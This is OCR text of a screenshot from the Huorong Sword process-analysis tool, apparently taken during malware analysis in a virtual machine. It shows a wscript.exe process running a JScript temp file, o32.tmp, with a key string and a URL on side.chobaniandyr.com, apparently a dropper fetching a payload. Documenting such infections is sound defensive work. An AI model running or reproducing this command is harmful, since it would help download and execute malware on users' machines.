 火绒剑-互联网安全分析软件
系统
进程
启动项
视图
文件属性
查看文件
结束进程
进程名
公司名
描述
explorer.exe Microsoft Corporation Windows 资源管理器
iexplore.exe Microsoft Corporation Internet Explorer
iexplore.exe Microsoft Corporation Internet Explorer
cmd.exe Microsoft Corporation Windows 命令处理程序
wscript.exe Microsoft Corporation Microsoft ? Windows Based Script Host
vmtoolsd.exe VMware, Inc. VMware Tools Core Service
chrome.exe Google Inc. Google Chrome
chrome.exe Google Inc. Google Chrome
chrome.exe Google Inc. Google Chrome
procexp.exe Sysinternals - www.sysi... Sysinternals Process Explorer
模块列表
名称 安全状态 基址 大小 路径
REEBUF
模块列表 句柄列表 内存列表
进程详细信息
进程 任务组 线程 TCP/IP
映像
Microsoft ? Windows Based Script Host
Microsoft Corporation
名字: wscript.exe
版本: 5.8.7600.16385
路径:
C:\Windows\System32\wscript.exe
命令行:
wscript //B //E:JScript o32.tmp "gexywoaxor" "http://side.chobaniandyr.com/?ct=diamond&oq=Upv
进程ID: 992 处理器: 32bit
父进程ID: 3140<Non-existent Process> 会话ID: 1
启动时间: 14:07:54:323 状态: Dead
用户: WIN-0A8S8E17CRL\ydc19
当前目录:
C:\Users\ \AppData\Local\Temp\Low\
网络通信
TCP 发送: TCP 接收:
UDP 发送: UDP 接收:
零组攻防实验室
关闭